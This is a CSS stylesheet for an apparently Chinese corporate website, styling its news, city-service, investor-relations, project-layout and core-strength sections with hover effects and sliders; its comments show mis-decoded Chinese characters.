.zfw-warp2 .tb .yuan{width: 124px;height: 124px;margin: 0 auto 32px; display: flex;justify-content: center;align-items: center; border-radius: 50%;border: 1px solid #b0894e;}

.zfw-warp2 .tb .yuan img{display: block;transition: all .5s;}

.zfw-warp2 .tb .yuan:hover img{transform: rotateY(180deg);}

.zfw-warp2 .tb .t{text-align: center;font-size: 20px;line-height: 30px;color: #333;}

.zfw-warp2 .pic{position: relative;}

.zfw-warp2 .pic1{margin-bottom: 50px;}

.zfw-warp2 .pic .swiper-container{width: 100%;}

.zfw-warp2 .pic .swiper-slide{overflow: hidden;}

.zfw-warp2 .pic .swiper-slide .xx{position: absolute;top:calc(100% - 40px);width: 100%;height: 100%;box-sizing: border-box;padding:0 20px;display: flex;justify-content: flex-start;align-items: center;flex-flow: column;background: rgba(0,0,0,.4);color: #fff;transition: all .5s;}

.zfw-warp2 .pic .swiper-slide .xx.jz{top: 100%;display: flex;justify-content: center;align-items: center;}

.zfw-warp2 .pic .swiper-slide .xx.jz .xtit{margin-bottom: 0;}

.zfw-warp2 .pic .swiper-slide .xx .xtit{margin-bottom: 20px; font-size: 22px;line-height: 40px;}

.zfw-warp2 .pic .swiper-slide .xx .sum{font-size: 16px;line-height: 30px;}

.zfw-warp2 .pic .swiper-slide img{display: block;width: 100%;height: auto;}

.zfw-warp2 .pic .swiper-slide:hover .xx{top: 0;padding: 20px;}

.zfw-warp2 .pic img{display: block;transition: all .5s;}

.zfw-warp2 .pic .fy{position: absolute;top: 50%;transform: translateY(-50%); width: 50px;height: 50px;border-radius: 50%;display: flex;justify-content: center;align-items: center; background: #fff;cursor: pointer;transition: all .5s;outline: none;}

.zfw-warp2 .pic .fy .img2{display: none;}

.zfw-warp2 .pic .fy:hover{background: #b0894e;}

.zfw-warp2 .pic .fy:hover .img1{display: none;}

.zfw-warp2 .pic .fy:hover .img2{display: block;}

.zfw-warp2 .pic .fy-l{left: 0;}

.zfw-warp2 .pic .fy-r{right: 0;}

.zfw-warp2 .pic .fy-l img{transform: rotate(180deg);}



/*鍩庡競鏈嶅姟*/

.csfw .n-title{margin-bottom: 81px;}

.csfw .cs-tit{margin-bottom: 50px;}

.csfw .cs-tit .tit{margin-bottom: 30px;line-height: 35px; text-align: center; font-size: 28px;color: #333;}

.csfw .cs-tit .csl{margin: 0 auto;width: 76px;height: 3px;background: #b0894e;}

.cs-warp1{margin-bottom: 82px;overflow: hidden;}

.cs-warp1 .n-title{margin-bottom: 81px;}

.cs-warp1 .xx{width: 674px;box-sizing: border-box;padding:15px 0 0 40px;}

.cs-warp1 .xx .tit{margin-bottom: 24px; font-size: 28px;line-height: 36px; color: #333;}

.cs-warp1 .xx .sum p{margin-bottom: 36px;text-align: justify; font-size: 16px;line-height: 36px;color: #555;}

.cs-warp1 .r{position: relative;padding-bottom: 18px;}

.cs-warp1 .r .bigimg{position: relative;box-shadow: 0px 0px 8px rgba(0,0,0,.1); z-index: 2;}

.cs-warp1 .r .img2{position: absolute; bottom: 0;left: -18px;}



.cs-warp2{padding-bottom: 118px;/*overflow: hidden;*/}

.cs-warp2 .main{display: flex;justify-content: space-between;}

.cs-warp2 .main li{width: 436px;transition: all .5s;background: #fff;}

.cs-warp2 .main li .bigimg img{width: 100%;height: auto;}

.cs-warp2 .main li .xx{position: relative; padding: 28px 30px 0 20px;box-sizing: border-box;transition: all .5s;}

.cs-warp2 .main li .xx:before{position: absolute;left: 5px;top: 74px; width: calc(100% - 10px); border-bottom: 1px dashed #e8e8e8; content:"";}

.cs-warp2 .main li .tit{margin-bottom: 31px;height: 22px;text-overflow: ellipsis;overflow: hidden;white-space: nowrap; font-size: 22px;line-height: 22                                             px;}

.cs-warp2 .main li .tit a{text-overflow: ellipsis;overflow: hidden;white-space: nowrap;color: #333;}

.cs-warp2 .main li .sum{height: 60px;overflow: hidden; font-size: 16px;line-height: 30px;}

.cs-warp2 .main li .sum a{color:#555;}

.cs-warp2 .main li:hover{box-shadow: 4px 6px 5px rgba(0,0,0,.1);margin-top: -5px;}

.cs-warp2 .phone{display: none;padding: 12px 12px 40px;}

.cs-warp2 .fy{position: absolute;bottom: 0; width: 50px;height: 50px;border-radius: 50%;display: flex;justify-content: center;align-items: center; background: #fff;cursor: pointer;transition: all .5s;outline: none;}

.cs-warp2 .fy .img2{display: none;}

.cs-warp2 .fy:hover{background: #b0894e;}

.cs-warp2 .fy:hover .img1{display: none;}

.cs-warp2 .fy:hover .img2{display: block;}

.cs-warp2 .fy-l{left: 0;}

.cs-warp2 .fy-r{right: 0;}

.cs-warp2 .fy-l img{transform: rotate(180deg);}

.cs-warp2 .more{width: 174px;height: 47px;box-sizing: border-box;border: 1px solid #b0894e;margin: 30px auto 0;text-align: center;font-size: 16px;line-height: 47px;text-transform: uppercase; color: #b0894e;}

.cs-warp2 .more:hover{color: #fff;}



/*.cs-warp2 .main li:hover .xx{padding-left: 35px;}*/

.cs-warp3{margin-bottom: 120px;}

.cs-warp3 .main{display: flex;flex-wrap: wrap;justify-content: space-between;}

.cs-warp3 .main li{width: 330px;border-radius: 5px;box-shadow:0px 5px 5px rgba(0,0,0,.1) ; overflow: hidden;}

.cs-warp3 .main .t{display: flex;align-items: flex-start;box-sizing: border-box;padding: 36px 10px 0 20px;height: 112px;border-bottom: 1px dashed #e8e8e8;background: #f9f9f9;}

.cs-warp3 .main .t img{display: block;margin-right: 14px;}

.cs-warp3 .main .bt .tit{margin-bottom: 4px; font-size: 24px;line-height: 26px; font-weight: bold; color: #333;}

.cs-warp3 .main .bt .en{font-size: 16px;text-transform: uppercase; line-height: 30px;color: #888;}

.cs-warp3 .main .b{box-sizing: border-box;min-height: 306px;padding: 25px 30px 0 26px;}

.cs-warp3 .main .b p{font-size: 16px;line-height: 30px;color: #555;}

.cs-warp3 .phone{display: none;}



.cs-warp4{padding-bottom: 140px;}

.cs-warp4 .cs-tit{margin-bottom: 84px;}

.cs-warp4 .xx{width: 45.8571429%;}

.cs-warp4 .xx .tit{font-size: 28px;line-height: 34px; color: #333;}

.cs-warp4 .xx .line{margin: 24px 0 29px; height: 2px; background: #f5f5f5;}

.cs-warp4 .xx p{padding-right: 28px;text-align: justify; font-size: 16px;line-height: 32px;color: #666;}

.cs-warp4 .bigimg{width: 50%;}

.cs-warp4 .bigimg img{width: 100%;height: auto;}

/*鎼烘墜瀹嬮兘*/

.xs{}

.xs .nr-jj{padding-bottom: 70px;}

.xs .main{display: flex;justify-content: space-between;padding-bottom: 140px;}

.xs .main .mn{width: 434px;border-radius: 5px;}

.xs .main .mn .t{display: flex;justify-content: space-between;align-items: center;width: 100%;height: 93px;padding: 0 40px;box-sizing: border-box; background: url(/static/img/xs4.png) no-repeat center/cover;}

.xs .main .mn .t img{display: block;}

.xs .main .mn .t .tit{font-size: 28px;line-height: 40px;letter-spacing: 2px; color: #fff;}

.xs .main .mn .b{min-height: 187px;padding: 32px 52px 0 40px;box-sizing: border-box; background: #eaeaea;}

.xs .main .mn .b p{font-size: 16px;line-height: 30px;}

.xs-main{padding: 66px 0 40px; background: url(/static/img/mbg.jpg) repeat center;}

.xs-main .main{display: flex;align-items: flex-start;}

.xs-main .bt{display: flex;align-items: center;margin-right: 110px;}

.xs-main .bt .tit{font-size: 28px;line-height: 48px;color: #333;}

.xs-main .bt .line{width: 5px;height: 30px;margin-right: 16px; background: #b0894e;}

.xs-main .xx .mn{display: flex;align-items: center;margin-bottom: 30px;}

.xs-main .xx .mn img{display: block;margin-right: 15px;}

.xs-main .xx .mn p{font-size: 20px;line-height: 30px; color: #555;}

.xs-main .xx .mn a{display: inline-block;font-size: 30px;line-height: 26px; font-weight: bold;color: #000;}



/*鏂伴椈涓績*/

.news .n-title{padding-top: 110px;}

.news .main{padding-bottom: 110px;}

.news .main li{position: relative;display: flex;align-items: center; padding: 34px 0 34px 47px;border-bottom: 1px solid #cbcccc;transition: all .5s;}

.news .main li .xx{margin-left: 86px;width: 750px;}

.news .main li .xx .tit{height: 26px;margin-bottom: 24px;  font-weight: bold;font-size: 24px;line-height: 26px;}

.news .main li .xx .tit a{overflow: hidden;text-overflow: ellipsis;white-space: nowrap;color: #3f3e55;}

.news .main li .xx .sum{margin-bottom: 50px;height: 60px;overflow: hidden; font-size: 16px;line-height: 30px;}

.news .main li .xx .sum a{color: #4c565d;}

.news .main li .xx .b{display: flex;align-items: center;}

.news .main li .xx .b .time{margin-left: 9px; font-size: 18px;line-height: 18px;color: #555;}

.news .main li .tb{position: absolute;top: 50%;transform: translateY(-50%);right: 50px;transition: all .5s;}

.news .main li .tb img{display: block;transition: all .5s;}

.news .main li .tb .img2{display: none;}

.news .main li:hover{padding-left: 58px;}

/*.news .main li:hover .tb{right: 80px;}

*/.news .main li:hover .tb .img1{display: none;}

.news .main li:hover .tb .img2{display: block;}

.news .main li:hover .tit a{color: #b0894e;}

.news .more{width: 174px;height: 47px;margin:0 auto 130px; box-sizing: border-box;border: 1px solid #b0894e;text-align: center;font-size: 16px;line-height: 47px;text-transform: uppercase; color: #b0894e;}

.news .more:hover{color: #fff;}



/*鏂伴椈璇︽儏*/

.viewpage{position: relative;}

.viewpage-box{ padding-bottom: 160px;}

.viewpage-box .ml{width: 70%;}

.viewpage .mr{position: absolute;right:0;top: 70px;width: 32%;height: 595px; box-sizing: border-box; padding-top: 50px; text-align: right;transition: all .5s;}

.viewpage .mr .t{padding:50px 40px 0 10px;width: 360px;height: 340px;box-sizing: border-box; margin-bottom: 20px; background: rgba(176,137,78,.3);}

.viewpage .mr .t .img{width: 200px;margin-bottom: 20px;}

.viewpage .mr .t .sum{margin-bottom: 30px;}

.viewpage .mr p.tit{padding-bottom: 5px; font-size: 18px;line-height: 24px;color: #2a283b;}

.viewpage .mr p.sum{font-size: 14px;line-height: 19px;color: #44434b;}

.viewpage .mr p a{display: inline-block;color: #2a283b;}

.viewpage .mr p.dh,.viewpage .mr p.dz{padding-bottom: 5px;font-size: 13px;line-height: 17px;color: #2a283b;}

.viewpage .mr .b{padding:0 30px;height: 185px; width: 360px;box-sizing: border-box; display: flex;align-items: center;justify-content: space-between; background: rgba(176,137,78,.3);}

.viewpage .mr .b p{font-size: 18px;}

.viewpage .mr .b img{display: block;}

.viewpage .mr.fix{position: fixed;top: 40px;}

.viewpage .mr.fix1{top: auto;bottom: 530px;}

.viewpage-box .n-title{padding-top: 110px;margin-bottom: 10px;}

.viewpage-box .n-title .tit{margin-bottom: 15px;line-height: 30px;font-size: 24px; text-align: left;color: #b0894e;}

.viewpage-box .n-title .time{margin-bottom: 10px;line-height: 40px; font-size: 30px;color: #555;}

.viewpage-box .n-title .b{display: flex;justify-content: space-between;}

.viewpage-box .n-title .b p{font-size: 16px;line-height: 30px;color: #666;}

.viewpage-box .n-title .b .share{display: flex;align-items: center;}

.viewpage-box .n-title .b .share p{margin-right: 15px;}

/*.viewpage-box .n-title .b .share a{width: 20px;height: 20px;border-radius: 50%;background-size:cover; }

*/.viewpage-body{margin-bottom: 24px; padding: 30px;border-bottom: 3px solid #b0894e;border-top: 3px solid #b0894e;min-height: 300px;}

.viewpage-body p{font-size: 16px;line-height: 32px;text-indent: 32px;text-align: justify;}

.viewpage-body img{display: block;max-width: 100%;height: auto;margin: 0 auto;}

.viewpage-body iframe{width: 100%;}

.viewpage-link ul{display: flex;justify-content: space-between;}

.viewpage-link ul .viewpage-return{width: 80px;height: 60px;display: flex;justify-content:center;align-items: center; background: #b0894e;}

.viewpage-link ul .viewpage-return img{display: block;}

.viewpage-link ul li{width:calc((100% - 100px)/2);height: 60px;background: #e8e8e8;transition: all .5s; }

.viewpage-link ul li a{position: relative; display: block;width: 100%;height: 100%;box-sizing: border-box;}

.viewpage-link ul li a p{padding: 0 60px 0 80px;height: 60px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;font-size: 20px;line-height: 60px; color: #333;transition: all .5s;}

.viewpage-link ul li img{position: absolute;top: 16px;}

.viewpage-link ul li.l img{left: 40px;}

.viewpage-link ul li.r img{right: 40px;transform: rotate(180deg);}

.viewpage-link ul li img.img2{display: none;}

.viewpage-link ul li:hover{background: #b0894e;}

.viewpage-link ul li:hover img.img2{display: block;}

.viewpage-link ul li:hover img.img1{display: none;}

.viewpage-link ul li:hover a p{color: #fff;}

.viewpage-link ul li.l{text-align: right;}

.viewpage-link ul li.r a p{padding: 0 80px 0 60px;}



/*鍔犲叆瀹嬮兘*/

.join{padding-bottom: 40px;}

.join .nr-jj{padding-bottom: 81px;}

.join .main{display: flex;justify-content: space-between;padding: 0 30px;}

.join .main .mn{position: relative;top: 0; width: 640px;height: 270px;border-radius: 10px;box-shadow: 3px 0px 10px 0px rgba(242,205,112,.35); background: #f3cf72;transition: all 1s;overflow: hidden;}

.join .main .mn img{position: absolute;display: block;}

.join .main .mn .img{left: 0;bottom: 18px;}

.join .main .mn .tit{position: absolute;top: 57px;right: 26px; font-size: 32px;line-height: 30px; color: #fff;}

.join .main .mn .jt{top: 112px;right: 100px;opacity: 0; transition: all 1s; }

.join .main .mn .num{position: absolute;bottom: 18px;right: 4px; font-size: 130px;font-weight: bold;line-height: 96px; color: rgba(255,235,183,.5);transition: all 1s;}

.join .main .mn:hover .jt{opacity: 1;right: 85px;}

.join .main .mn:hover{top: -10px;box-shadow: 3px 0px 10px 0px rgba(242,205,112,1);}

.join .main .mn:hover .num{color: rgba(255,235,183,1);}

.join .main .mn.pink{background: #c16cad;box-shadow: 3px 0px 10px 0px rgba(222,222,222,.35);}

.join .main .mn.pink .img{bottom: 0;}

.join .main .mn.pink .num{right: 20px;color: rgba(242,149,220,.3);}

.join .main .mn.pink:hover{box-shadow: 3px 0px 10px 0px rgba(222,222,222,1);}

.join .main .mn.pink:hover .num{color: rgba(242,149,220,1);}

.mbg .img{display: block;width: 100%;}



/*鎶曡祫鑰呭叧绯?/

.tz{padding-bottom: 140px;}

.tz .n-title{margin-bottom: 42px;}

.tz .nr{display: flex;margin-bottom: 92px;}

.tz .nr .tit{position: relative;margin-top: 9px; width: 165px;box-sizing: border-box;padding-left: 20px; font-size: 24px;line-height: 22px;color: #000;}

.tz .nr .tit:before{position: absolute;left: 0;top: 6px; width: 10px;height: 10px;border-radius: 50%;background: #b0894e; content: "";}

.tz .nr p{width: calc(100% - 165px);font-size: 18px;line-height: 36px;text-align: justify;}

.tz .tz-main{display: flex;}

.tz .tz-main.phone{display: none;}

.tz .tz-main .mn{width: 25%;}

.tz .tz-main .mn .xx{padding: 55px 0 42px;text-align: center; background: #fbfbfb;}

.tz .tz-main .mn .xx .tit{margin-bottom: 11px; font-size: 30px;line-height: 29px; color: #333;}

.tz .tz-main .mn .xx .en{margin-bottom: 31px; font-size: 16px;line-height: 13px;color: #888;}

.tz .tz-main .mn .xx .more{width: 110px;height: 32px;margin:0 auto ; box-sizing: border-box;border: 1px solid #b0894e;text-align: center;font-size: 16px;line-height: 32px;text-transform: uppercase; color: #b0894e;}

.tz .tz-main .mn .xx .more:hover{color: #fff;}



.t-mn{padding: 110px 0 140px;}

.t-mn .l{padding-left: 18px;width: 200px;box-sizing: border-box;border-top: 1px solid #d9d9d9;}

.t-mn .l li{position: relative; padding: 15px 0;border-bottom: 1px solid #d9d9d9;}

.t-mn .l li a{line-height: 16px; font-size: 16px;color: #666;}

.t-mn .l li .icon{position: absolute;top: 50%;transform: translateY(-50%);right: 0px;opacity: 0;transition: all .5s;}

.t-mn .l li.on .icon{opacity: 1;}

.t-mn .l li:hover .icon{opacity: 1;}

.t-mn .right{width: calc(100% - 300px);}

.t-mn .right .t{padding: 0 14px;display: inline-block; margin-bottom: 16px; border-radius: 0px 20px 20px 0;line-height: 40px;font-size: 16px;text-align: center; color: #fff; background: #b0894e;}

.t-mn .r ul{margin-bottom: 50px;}

.t-mn .r li{position: relative;padding: 30px 8px 10px;border-bottom: 1px solid #ccc;}

.t-mn .r li .top,.t-mn .r li .bottom{display: flex;justify-content:space-between;align-items: center;}

.t-mn .r li .top p{font-size: 16px;line-height: 20px;font-weight: bold; color: #333;}

.t-mn .r li .bottom .tit{margin:5px 0;max-width: calc(100% - 100px); font-size: 16px;line-height: 24px; color: #333;}

.t-mn .r li .line{width: 1px;height: 38px;margin-right: 16px; background: #e6e6e6;}

.t-mn .r li .down .icon{transition: all .5s;}

.t-mn .r li .down:hover .icon{width: 28px;height: 28px;}

/*.t-mn .r li .tit{font-size: 16px;line-height: 38px;}*/

/*.t-mn .r li .down{position: absolute;top: 50%;right: 14px;transform: translateY(-50%);border-radius: 6px;padding:8px;

font-size: 14px;color: #b1b1b1; background: #efefef;transition: all .5s;}*/

/*.t-mn .r li .down:hover{background: #b0894e;color: #fff;}*/

.t-mn .r .fy{display: flex;justify-content: center;}

.t-mn .r .fy .current,.t-mn .r .fy .p1{display: block;width: 74px;border: 1px solid #e2e2e2;box-sizing: border-box;text-align: center; line-height: 30px;font-size: 14px;color: #333;}

.t-mn .r .fy .current.disabled{cursor: not-allowed;opacity: .7;}

.t-mn .r .fy .num{display: flex;}

.t-mn .r .fy .num a{width: 40px;border: 1px solid #e2e2e2;text-align: center; line-height: 30px;font-size: 14px;color: #333;transition: all .5s;}

.t-mn .r .fy .num a:hover{background: #b0894e;color: #fff;}

.t-mn .r .fy .num .now{width: 40px;border: 1px solid #e2e2e2;text-align: center; line-height: 30px;font-size: 14px;color: #fff;background: #b0894e}



.qygz .mpage4{width: 100%;display: flex;border-bottom: 1px solid #b0894e;margin-bottom: 34px;}

.qygz .mpage4 .mn{padding: 0 14px;margin-left: 14px;cursor: pointer; background: #f5f5f5;}

.qygz .mpage4 .mn p{font-size: 16px;line-height: 40px;color: #797979;transition: all .5s;}

.qygz .mpage4 .mn.on{position: relative;bottom: -1px; border: 1px solid #b0894e;border-bottom-color: #fff; background: #fff;color: #b0894e;}

.qygz .mpage4 .mn:hover p{color: #b0894e;}

.qygz .swiper-slide .mn{position: relative; display: flex;align-items: center;justify-content: flex-end; border-radius: 5em 0 0 5em;margin-bottom: 15px;overflow: hidden;}

.qygz .swiper-slide .mn .tit{position: absolute;left: 0; height: 100%; width: 26.66666667%;color: #fff;background: #b0894e;}

.qygz .swiper-slide .mn .sum{ width: 73.33333334%;color: #a7a0a0;background: #f5f5f5;}

.qygz .swiper-slide .mn .tit,.qygz .swiper-slide .mn .sum{min-height: 50px; box-sizing: border-box;padding-left: 28px;padding-right: 5px; display: flex;align-items: center; font-size: 16px;line-height: 24px;}



.zgwj .top{margin-bottom: 58px;}

.zgwj .top .mn{position: relative;display: flex; background: #fcfcfc;}

.zgwj .top .mn:before{position: absolute;left: 50%;top: 5%;width: 1px;height: 90%;background: #e6e6e6; content: "";}

.zgwj .top .mn .box{width: 50%;text-align: center;padding: 70px 20px;}

.zgwj .top .mn .box .tit{margin-bottom: 20px;font-weight: bold; font-size: 20px;color: #b0894e;}

.zgwj .top .mn .box .sum{font-size: 14px;color: #a7a0a0;}

.zgwj .bottom .mn{display: flex;padding: 50px 20px; justify-content: center;align-items: center; background: #fcfcfc;}

.zgwj .bottom .mn img{max-width: 100%;display: block;}

.zgwj .bottom .mn .b{display: flex;height: 40px;padding: 0 20px;border-top: 2px solid #fff; justify-content: space-between;align-items: center;background: #b0894e;}

.zgwj .bottom .mn .b p{font-size: 16px;color: #fff;}



.lxwm .box{padding: 30px 20px;background: #fcfcfc;}

.lxwm .box .mn{display: flex;align-items: center;margin-bottom: 30px;color: #a7a0a0;}

.lxwm .box .mn .tb{display: flex;justify-content: center;align-items: center; width: 35px;margin-right: 10px;}

.lxwm .box .mn .tit{width: 55px; font-size: 16px;line-height: 24px; font-weight: bold;}

.lxwm .box .mn .sum{width: calc(100% - 100px); font-size: 16px;line-height: 24px; color: #a7a0a0;}







/*12.23鏂板姞*/

.header .lang-z{display: flex;}

.header .lang-z .mr{margin-left: 10px;}

.header .phone-nav-mn .lang-z{margin-top: 50px; width: 100%;justify-content: center;}

.header .phone-nav-mn .lang-z .lang{width: 100px;height: 40px;margin-left: 0 10px;border: 1px solid #b0894e;}

.header .phone-nav-mn .lang-z .lang a{line-height: 40px;color: #b0894e;}



.qygz .swiper-slide .mn .tit{font-size: 18px;font-weight: bold;}

.qygz .swiper-slide .mn .sum.dsh{flex-wrap: wrap;justify-content: space-between;padding-right: 80px;}

.qygz .swiper-slide .mn .sum.dsh span{display: inline-block;margin-right: 40px;}

.zgwj .top .mn .box .sum{font-size: 18px;}

.zgwj .bottom .mn{flex-wrap: wrap;}

.zgwj .bottom .mn .b{margin-bottom: 30px;}

.zgwj .bottom .mn .b-box{width: 100%;padding: 40px; display: flex;flex-wrap: wrap;justify-content: space-between;}

.zgwj .bottom .mn .b-box .b{width: 40%;box-sizing: border-box;}



/*椤圭洰甯冨眬*/

.layout{background: url(/static/img/layout1.jpg) no-repeat center top / contain;}

.layout .main{position: relative;}

.layout .mapimg{position: absolute;top: 79px;left: -124px;}

.layout .mapimg img{display: block;max-width:unset}

.layout .mapimg .mn{position: absolute;}

.layout .mapimg .mn.oth{pointer-events: none;}

.layout .mapimg .mn .tit{font-size: 16px;line-height: 1em;color: #333;}

.layout .mapimg .mn .cirdian{position: absolute;width: 6px;height: 6px;border-radius: 100%;background: #333;}

.layout .mapimg .mn .cirdian:before{position: absolute;top: 50%;left: 50%;transform: translate(-50%,-50%);width: 16px;height: 16px;box-sizing: border-box;border-radius: 100%;border: 1px solid #d25541;opacity: 0;transition: all .5s;content: "";}

.layout .mapimg .mn.on .tit{color: #d25541}

.layout .mapimg .mn.on .cirdian{background: #d25541;}

.layout .mapimg .mn.on .cirdian:before{opacity: 1;}

.layout .mapimg .mn.mn1{right: 325px;bottom: 224px;}

.layout .mapimg .mn.mn1 .cirdian{right: -10px;top: 0px;}

.layout .mapimg .mn.mn2{right: 308px;bottom: 180px;}

.layout .mapimg .mn.mn2 .cirdian{left: 15px;top: -12px;}

.layout .mapimg .mn.mn3{right: 272px;bottom: 198px;}

.layout .mapimg .mn.mn3 .cirdian{left: 2px;top: -12px;}

.layout .mapimg .mn.mn4{right: 252px;bottom: 224px;}

.layout .mapimg .mn.mn4 .cirdian{left: -12px;top: 4px;}

.layout .mapimg .mn.mn5{right: 274px;bottom: 250px;}

.layout .mapimg .mn.mn5 .cirdian{left: -12px;top: 5px;}

.layout .mapimg .mn.mn6{right: 300px;bottom: 270px;}

.layout .mapimg .mn.mn6 .cirdian{left: -10px;bottom: -3px;}

.layout .mapimg .mn.mn7{right: 320px;bottom: 300px;}

.layout .mapimg .mn.mn7 .cirdian{left: 12px;bottom: -12px;}

.layout .mapimg .mn.mn8{right: 354px;bottom: 270px;}

.layout .mapimg .mn.mn8 .cirdian{left: 12px;bottom: -12px;}

.layout .mapimg .mn.mn9{right: 332px;bottom: 240px;}

.layout .mapimg .mn.mn9 .cirdian{right: -6px;top: -6px;}

.layout .mapimg .mn.mn10{right: 506px;bottom: 94px;}

.layout .mapimg .mn.mn10 .cirdian{right: -14px;top: 6px;}

.layout .mapimg .mn.mn11{right: 305px;bottom: 193px;}

.layout .mapimg .mn.mn11 .cirdian{right: 2px;top: -19px;}

.layout .mapimg .mn.mn12{right: 339px;bottom: 194px;}

.layout .mapimg .mn.mn12 .cirdian{right: -10px;top: -10px;}

.layout .ri{width: 42.14285714285714%;padding: 80px 0 98px;}

.layout .ri .top{margin-bottom: 95px;}

.layout .ri .top .mn{width: 50%;padding: 30px 0 35px;line-height: 1em;font-size: 16px;color: #333;}

.layout .ri .top .mn .num{margin-bottom: 14px;align-items: flex-end;}

.layout .ri .top .mn .num sup{}

.layout .ri .top .mn .number{display: block;line-height: .75em;color: #333;}

.layout .ri .bot{min-height: 300px;}

.layoutread{align-items: flex-start;}

.layoutread .layle{width: 100px;align-items: center;padding-top: 2px;}

.layoutread .layle .dian{width: 10px;height: 10px;margin: 0 10px 0 4px;border-radius: 100%;background: #d25541;}

.layoutread .layle .tit{font-size: 24px;line-height: 1em;color: #333;}

.layoutread .layri{width: calc(100% - 100px);}

.layoutread .layri p{margin-bottom: 2em;font-size: 18px;line-height: 2em;color: #555;}

.layoutread .layri p strong{color: #333;}



/*鏍稿績浼樺娍*/

.coremd{position: relative;top: -100px;}

.core-warp1{padding:110px 0 122px;width: 100%;background: url(/static/img/core1bg.jpg) repeat center;}

.core-warp1 .main{padding: 40px 0 0;justify-content: space-between;}

.core-warp1 .main .mn{position: relative;top: 0;width: 15.71428571428571%;border-radius: 10px;text-align: center; color: #fff;transition: all .5s;}

.core-warp1 .main .mn .bigimg{border-radius: 10px;}

.core-warp1 .main .mn .bigimg:before{position: absolute;left: 0;top: 0;width: 100%;height: 100%;border-radius: 10px;overflow: hidden;background: rgba(0,0,0,.3);transition: all .5s;content: "";}

.core-warp1 .main .mn .mes{position: absolute;left: 0;top: 0;width: 100%;height: 100%;padding: 0 10px;box-sizing: border-box;}

.core-warp1 .main .mn .mes .tbbox{height: 42px;margin: 58px 0 28px;}

.core-warp1 .main .mn .mes .tbbox .iconfont{font-size: 42px;line-height: 1em;}

.core-warp1 .main .mn .mes .tit{line-height: 1.5em;}

.core-warp1 .main .mn .mes:before{position: absolute;left: 50%;transform: translateX(-50%);top: calc(100% + 3px); border-left: 12px solid transparent;border-right: 12px solid transparent;border-top: 12px solid #c3a579;transition: all .5s;content: "";opacity: 0;}

.core-warp1 .main .mn:hover{top: -13px;}

.core-warp1 .main .mn:hover .bigimg:before{background: #c3a579;}

.core-warp1 .main .mn:hover .mes:before{top: calc(100% + 1px);opacity: 1;}

.core-warp2 {padding: 100px 0 26px;}

.core-warp2 .n-title{margin-bottom: 66px;}

.core-warp2 .mn{position: relative;margin-bottom: 95px;}

.core-warp2 .mn .box{width: 50%;}

.core-warp2 .mn .bigimg img{width: 100%;}

.core-warp2 .mn .mes{position: absolute;right: 0;top: 50%;transform: translateY(-50%);height: calc(100% - 60px);box-sizing: border-box; display: flex;flex-flow: column;justify-content: center;padding: 10px 50px;background: #f7f7f7;}

.core-warp2 .mn .mes:before{position: absolute;left: -82px;width: 82px;height: 100%;background: rgba(230,230,230,.3);content: "";}

.core-warp2 .mn .mes .tit{margin-bottom: 15px;line-height: 1.5em;color: #333;}

.core-warp2 .mn .mes .tit span{color: #b0894e;}

.core-warp2 .mn .mes p{line-height: 30px;color: #555}

.core-warp2 .mn:nth-child(2n) .mes{right: auto;left: 0;}

.core-warp2 .mn:nth-child(2n) .mes:before{right: -82px;left: auto;}

.core-warp3{background: url(/static/img/core2bg.jpg) no-repeat center bottom;}

.matitn .matit{padding: 0 42px;line-height: 1em;color: #333;}

.matitn .fangk{transform: rotate(45deg);width: 10px;height: 10px;background: #333;}

.core-warp3 .coreqh{width: 100%;padding: 7px 0 0;text-align: center;}

.core-warp3 .coreqh a{width: 50%;line-height: 130px;color: #555;}

.core-warp3 .coreqh a.on{color: #c39844;}

.core-warp3 .main .swiper-slide .top{flex-flow: row-reverse;}

.core-warp3 .main .swiper-slide .top .box{width: 50%;}

.core-warp3 .main .swiper-slide .top .mes{position: relative;box-sizing: border-box;padding: 112px 50px 0;background: #fbfbfb;}

.core-warp3 .main .swiper-slide .top .mes p{line-height: 30px;color: #555;}

.core-warp3 .main .swiper-slide .top .mes:before{position: absolute;left: 0;bottom: 0;width: 100%;height: 2px;background: #b0894e;content: "";}

.core-warp3 .main .firstdiv .cen{padding: 82px 0 72px;}

.core-warp3 .main .firstdiv .cen .sum{padding: 22px 0 45px;line-height: 30px;text-align: center;color: #555;}

.core-warp3 .main .firstdiv .cen img{margin: 0 auto;display: block;}

.core-warp3 .main .swiper-slide .bot .mes{justify-content: space-between;padding: 55px 0 110px;}

.core-warp3 .main .swiper-slide .bot .mes .box{width: 420px;border-radius: 5px;box-shadow: 0px 0px 6px rgba(0,0,0,.04);background: #fff;}

.core-warp3 .main .swiper-slide .bot .ttop{position: relative;height: 112px;box-sizing: border-box;padding-left:82px; align-items: center;background: #f9f9f9;}

.core-warp3 .main .swiper-slide .bot .ttop:after{position: absolute;left: 0;bottom: 0;width: 100%;border-bottom: 1px dashed #e6e6e6;content: "";}

.core-warp3 .main .swiper-slide .bot .ttop .iconfont{display: block;margin-right: 16px;font-size: 50px;line-height: 1em;color: }

.core-warp3 .main .swiper-slide .bot .ttop .ttit{margin-bottom: 12px;line-height: 1em;color: #333;}

.core-warp3 .main .swiper-slide .bot .ttop .en{line-height: 1em;text-transform: uppercase;color: #999;}

.core-warp3 .main .swiper-slide .bot .bbot{height: 182px;}

.core-warp3 .main .swiper-slide .bot .bbot p{line-height: 30px;color: #666;}

.core-warp3 .main .secondiv.swiper-slide .top{flex-flow: unset;} 

.core-warp3 .main .secondiv.swiper-slide .bot .mtit{padding: 61px 0 41px;line-height: 50px;text-align: center;color: #333;}

.core-warp3 .main .secondiv.swiper-slide .bot .mes{padding-top: 0;}

.core-warp3 .main .secondiv.swiper-slide .bot .ttop{padding: 0 50px;align-items: center;}

.core-warp3 .main .secondiv.swiper-slide .bot .ttop .num{margin-right: 34px;font-size: 65px;color: #333;}

.core-warp3 .main .secondiv.swiper-slide .bot .ttop .tit{color: #333}

.core-warp3 .main .secondiv.swiper-slide .bot .bbot{height: 160px;padding: 0 50px;}

.core-warp4{padding: 79px 0 36px;}

.core-warp4 p{padding: 52px 0 42px;text-align:center;line-height: 30px;color: #555;}

.core-warp4 img{display: block;max-width: 100%;margin:-40px auto 0;}

.core-warp5{padding: 54px 0 57px;background: url(/static/img/core3bg.png) no-repeat center / cover;}

.core-warp5 .main{padding: 18px 0 0;justify-content: space-between;}

.core-warp5 .main .mn{width: 9.642857142857143%; color: #b0894e;}

.core-warp5 .main .num{line-height: 46px;}

.core-warp5 .main .tit{padding: 15px 0;line-height: 1em;}

